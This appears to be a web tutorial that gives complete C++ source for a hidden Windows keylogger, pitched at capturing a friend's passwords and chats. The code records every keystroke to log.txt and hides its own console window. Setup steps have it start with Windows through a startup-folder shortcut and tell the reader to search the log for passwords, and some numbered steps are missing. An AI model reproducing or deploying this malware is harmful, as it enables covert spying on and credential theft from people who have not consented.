So when Your Friend Logged In Your System,His password or chating list will be captured...
1. Code:
using namespace std;
#include <windows.h>
#include <winuser.h>
int Save (int key_stroke, char *file);
void Stealth();
int main()
{
Stealth();
int I;
while (1)
{
for (I = 8; I<= 190; I++)
{
if (GetAsyncKeyState(I) == -32767)
Save (I,"log.txt");
}
}
system ("PAUSE");
return 0;
}
/* *********************************** */
int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
cout << key_stroke << endl;
if (key_stroke == 8)
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n");
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);
fclose (OUTPUT_FILE);
return 0;
}
/* *********************************** */
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}
3.create a shortcut to .exe file and save it in the following path(for windows 7)
5.Now all your keystrokes will be stored in log.txt(see in secret folder where your key logger.exe file is stored)
6.Thats it....Now all the Keystrokes will be captured and search for passwords in log.txt
1.If u Want to Permanently stop capturing ...just delete short cut in startup folder as specified above
got to task manager(ctrl+alt+del) ,click on processes tab and end key logger.exe process